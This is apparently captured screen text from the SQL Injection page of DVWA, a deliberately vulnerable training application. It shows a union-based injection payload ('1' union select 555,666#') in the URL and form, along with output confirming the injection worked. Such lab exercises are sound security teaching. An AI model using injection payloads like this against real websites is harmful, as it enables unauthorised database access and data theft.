 /dvwa/vulnerabilities/sqli/?id=1%27+union+select+555%2C666%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 555,666#
First name: admin
Surname: admin
ID: 1' union select 555,666#
First name: 555
Surname: 666